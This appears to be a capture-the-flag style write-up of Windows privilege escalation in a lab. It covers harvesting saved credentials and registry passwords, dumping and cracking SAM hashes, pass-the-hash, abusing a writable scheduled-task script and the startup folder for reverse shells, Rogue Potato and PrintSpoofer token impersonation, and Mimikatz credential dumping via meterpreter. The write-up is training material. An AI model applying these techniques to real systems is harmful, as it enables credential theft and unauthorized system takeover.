
Note: Make sure to exit this new netcat session
Task is Passwords — Registry
“Even administrators re-use their passwords, or leave their passwords on systems in readable locations. Windows can be especially vulnerable to this, as several features of Windows store passwords insecurely.”
Registry — “Plenty of programs store configuration options in the Windows Registry. Windows itself sometimes will store passwords in plaintext in the Registry. It is always worth searching the Registry for passwords.”
Run winPEAS with filesinfo (Search files that can contains credentials) and userinfo (Search user information) arguments.


Note: We manually query them, but it would take much time and generate a lot of data to filter.
WinPEAS found admin credentials saved by putty application in its registry. Alternatively you can query the registry to verify.

Now we have admin password. So, we can gain elevated privileges by logging in directly using those credentials. We don’t need to setup a net cat listener, as this is not a reverse shell.

Note: Make sure to exit this new netcat session
Task is Passwords — Saved Creds
“Windows has a runas command which allows users to run commands with the privileges of other users. This usually requires the knowledge of the other user’s password. However, Windows also allows users to save their credentials to the system, and these saved credentials can be used to bypass this requirement.”
Run winPEAS with cmd (Obtain wifi, cred manager and clipboard information executing CMD commands) and windowscreds (Search windows credentials) arguments.


Alternatively, we can run below command too.

Now we know that admin credentials are stored in windows credentials manager vault. We can use to get the reverse shell with admin privileges. Setup a new netcat listener in another tab and run below command.




Note: Make sure to exit this new netcat session
Task is Passwords — Security Account Manager (SAM)
“Windows stores password hashes in the Security Account Manager (SAM). The hashes are encrypted with a key which can be found in a file named SYSTEM. If you have the ability to read the SAM and SYSTEM files, you can extract the hashes.”
The SAM and SYSTEM files are located in the C:\Windows\System32\config directory.
The files are locked while Windows is running.
Backups of the files may exist in the C:\Windows\Repair or C:\Windows\System32\config\RegBack directories.
Now we need to find SAM & SYSTEM files and copy to Kali Linux using samba service.




We successfully copied SAM and SYSTEM to our Kali Linux machine. Now we need to extract the hash using another tool called ‘CredDump’.
On our Kali Linux, we have to clone this repository from github.

Note: Due to some weird reason, my Kali Linux couldn't able to run cred dump script. So, I ran this on my macOS using below command.

Now we have hashes of admin, user and administrator accounts. Let’s use another application called ‘hashcat’ to crack admin hash.
-m -hash type (1000 is NTLM)
-force -ignore warnings
rockyou.txt -wordlist
Once hashcat cracks the password, it’d give result like below.
Note: We can use these cracked password to login using winexe or rdp
Task is Passwords — Passing the Hash
“Windows accepts hashes instead of passwords to authenticate to a number of services. We can use a modified version of winexe, pth-winexe to spawn a command prompt using the admin user’s hash.”
We already have the hash from previous task, so we use them to pass it through pth-winexe to get a shell with admin privileges.

If you want system level shell, then you have to run below command. This only works, if you already have administrator credentials.

Note: Make sure to exit this session
Task is Scheduled Tasks
“Windows can be configured to run tasks at specific times, periodically (e.g. every 5 mins) or when triggered by some event (e.g. a user logon). Tasks usually run with the privileges of the user who created them, however administrators can configure tasks to run as other users, including SYSTEM.”
Note: There’s no easy way to enumerate custom tasks that belong to other users as a low privileged user account.
Run below command to list all scheduled tasks our user can see.
schtasks /query /fo LIST /v
PS> Get-ScheduledTask | where {$_.TaskPath -notlike “\Microsoft*”} | ft TaskName,TaskPath,State
These above two commands can give a list of available Scheduled tasks, but in this challenge they are no use. Most of the times we have to rely on other clues, such as finding a script or log file that indicates a scheduled task is being run.
According to the task, there’s a script in C drive called cleanup.ps1.

Switch to devtools directory and read the content of the file. As you can see the script, it’s been running every minute to clear the log files with system level privileges. Let’s check the permissions on this file using accesschk application. Change the directory to PrivEsc and run below command.

As you can see we can able to append data and write data to this script. So, let’s append our rev.exe to this script to get back reverse shell on our machine. Setup a new netcat listener first from another tab, then run below commands.

Wait for the scheduled task to run (it should run every minute) to get the reverse shell.

Note: Make sure to exit this new netcat session
Task is Insecure GUI Apps
“On some (older) versions of Windows, users could be granted the permission to run certain GUI apps with administrator privileges. There are often numerous ways to spawn command prompts from within GUI apps, including using native Windows functionality. Since the parent process is running with administrator privileges, the spawned command prompt will also run with these privileges.
We call this the “Citrix Method” because it uses many of the same techniques used to break out of Citrix environments.”
For this challenge we need GUI access of the user, we can get that using rdp or rdesktop. Run below command to access GUI (if it’s already not running).
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.125.156
Once you are on windows GUI, from desktop open “adminpaint” application. Then, open cmd prompt and run below command.
tasklist /V command gives us all the process/services information which are running on the system with under which user it’s running. As you can see from the above result, mspaint.exe is executed by low privileged user but task is being run with admin level privileges. We can abuse to gain admin/system level shell on the system.
From mspaint, click file and open, and from navigation bar, run the following

It open command prompt with administrator level privileges.

Task is Startup Apps
“Each user can define apps that start when they log in, by placing shortcuts to them in a specific directory. Windows also has a startup directory for apps that should start for all users: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp If we can create files in this directory, we can use our reverse shell executable and escalate privileges when an admin logs in.”
Let’s do a permission check on that folder using accesschk

As you can see, our builtin user (\Users) has access to read/write on this directory. So, we can add a startup script to this directory upon script execution we would get a admin privileges.
They have already given us the script in “PrivEsc” directory.

As you can see, if we invoke this script, then it’d create a link (lnk) file in startup folder with specified path of our reverse shelll executable. We have to change one thing and that is our reverse shell file name (rev.exe).
If this was Linux box we could have edited the script file directly using VIM, this dumb windows machine can’t do stuff like that.
Let’s run this script.
Now we need to setup a new netcat listener from another terminal tab and need to restart the windows to work. Once restarted, we need to login using admin credentials which we gathered earlier.

Upon login with admin creds, we get reverse shell access on new netcat.
Note: Make sure to exit this new netcat session
Task is Token Impersonation — Rogue Potato
History of Potato Attack
There are a lot of different potatoes used to escalate privileges from Windows Service Accounts to NT AUTHORITY/SYSTEM.
Hot, Rotten, Lonely, Juicy and Rogue are family of potato exploits. To understand more about these attacks click on the type of attack and read the blog from the exploit devs.
TL;DR — Every potato attack has it’s own limitations
If the machine is >= Windows 10 1809 & Windows Server 2019 — Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 — Try Juicy Potato
This can only be done if current account has the privilege to impersonate security tokens. This is usually true of most service accounts and not true of most user-level accounts. In our case, we don’t have Privilege to impersonate security tokens.


As you can see in the above result, even though we are admin we don’t have “SeImpersonatePrivilege” available. Although we can gain system privileges using different methods, as we have already gone through some of them above. But, what if we land on a local service account in real world pentesting or any CTF?
This challenge is about gaining a local service account access and using it to elevate privileges to system. So, first we need to get a reverse shell of local service on our kali linux. To do that we need to start a net cat listener and run below command from RDP session command prompt. (note: to run this below command we need administrator privileges).
PsExec is a command-line tool that lets you execute processes on remote systems and redirect console applications’ output to the local system so that these applications appear to be running locally.
So, basically what we are doing is, running PsExec on target machine with -i and -u arguments to get a reverse shell with “local service” privileges.


As you can see from the above result, we spawned a reverse shell with local service privileges. if we run whoami /priv on this, we get below result.

As you can see this service has “SeImpersonatePrivilege” enabled, we can abuse this to spawn system privileges using “Rogue Potato” exploit.
“If you have SeAssignPrimaryToken or SeImpersonateprivilege, you are SYSTEM”. @decoder_it
These two privileges are very powerful indeed. They allow you to run code or even create a new process in the context of another user.
How does this work?

Credit
We have a local service access, now we need to setup a network redirector/port forwarder on our kali linux machine (must use 135 as source port) and redirecting back to Remote on any tcp port.

What’s happening in above command is we are opening a port #135 on kali machine, accepting connections, and forwarding the connections to port 4444 on the remote host (target).
Now we need to run rogue potato binary file on target with arguments. Before we do that, we need to start another netcat listener on kali machine.

We are running the binary with -r (remote IP — Kali IP), -e (reverse shell executable path) and -l listening port. After successful execution, you would get reverse shell on netcat listener.


Note: Make sure to exit netcat session which has system level access. Please do not exit “local service” net cat session. As we need it in next task.
Task is Token Impersonation — PrintSpoofer
The goal of PrintSpoofer and RoguePotato is same to elevate privileges using same technique “SeImpersonatePrivilege”. However, RoguePotato came later after understanding two interesting exploits. Blog information is in credits.

Credit
Exploit tools of the Potato family are all based on the same idea: relaying a network authentication from a loopback TCP endpoint to an NTLM negotiator. To do so, they trick the NT AUTHORITY\SYSTEM account into connecting and authenticating to an RPC server they control by leveraging some peculiarities of the IStorage COM interface. This blog explains more technically than I ever could. Read
So, this exploit to work, we need local service or network service access and with “SeImpersonatePrivilege” or “SeAssignPrimaryTokenPrivilege” enabled.

Run “PrintSpoofer.exe” on local service shell with -c <Execute the command or executable> and -i <Interact with the new process in the current command prompt>. Before you do that, setup a new net cat listener on kali linux.
Upon execution, you would get a reverse connection on new net cat listener.



Privilege Escalation Strategy
This section is coming straight from Tib3rius Udemy Course.
Spend some time and read over the results of your enumeration.
If WinPEAS or another tool finds something interesting, make a note of it.
Avoid rabbit holes by creating a checklist of things you need for the privilege escalation method to work.
Have a quick look around for files in your user’s desktop and other common locations (e.g. C:\ and C:\Program Files).
Read through interesting files that you find, as they may contain useful information that could help escalate privileges.
Try things that don’t have many steps first, e.g. registry exploits, services, etc.
Have a good look at admin processes, enumerate their versions and search for exploits.
Check for internal ports that you might be able to forward to your attacking machine.
If you still don’t have an admin shell, re-read your full enumeration dumps and highlight anything that seems odd.
This might be a process or file name you aren’t familiar with or even a username.
At this stage you can also start to think about Kernel Exploits.
Thank you for reading this blog. While attempting this challenge I learned so many things.

References
https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/
https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/
https://0xdf.gitlab.io/2020/09/08/roguepotato-on-remote.html
https://jlajara.gitlab.io/others/2020/11/22/Potatoes_Windows_Privesc.html#roguePotato
https://github.com/J3rryBl4nks/LPEWalkthrough

After getting the Reverse shell

whoami /priv or getprivs in meterpreter

If you dont have Se impersonate but you have SeTakeOwenershipPrivilege then also you can exploit it

Check the services running

netstat in case of cmd prompt or ps in case of meterpreter

Prior to further action, we need to move to a process that actually has the permissions that we need to interact with the lsass service, the service responsible for authentication within Windows. First, let’s list the processes using the command `ps`. Note, we can see processes being run by NT AUTHORITY\SYSTEM as we have escalated permissions (even though our process doesn’t).

n order to interact with lsass we need to be ‘living in’ a process that is the same architecture as the lsass service (x64 in the case of this machine) and a process that has the same permissions as lsass. The printer spool service happens to meet our needs perfectly for this and it’ll restart if we crash it! What’s the name of the printer service?
Mentioned within this question is the term ‘living in’ a process. Often when we take over a running program we ultimately load another shared library into the program (a dll) which includes our malicious code. From this, we can spawn a new thread that hosts our shell.

#3 Migrate to this process now with the command `migrate -N PROCESS_NAME`

#4 Let’s check what user we are now with the command `getuid`. What user is listed?
#5 Now that we’ve made our way to full administrator permissions we’ll set our sights on looting. Mimikatz is a rather infamous password dumping tool that is incredibly useful. Load it now using the command `load kiwi` (Kiwi is the updated version of Mimikatz)

#6 Loading kiwi into our meterpreter session will expand our help menu, take a look at the newly added section of the help menu now via the command `help`.

#7 Which command allows up to retrieve all credentials?

#8 Run this command now. What is Dark’s password? Mimikatz allows us to steal this password out of memory even without the user ‘Dark’ logged in as there is a scheduled task that runs the Icecast as the user ‘Dark’. It also helps that Windows Defender isn’t running on the box ;) (Take a look again at the ps list, this box isn’t in the best shape with both the firewall and defender disabled)
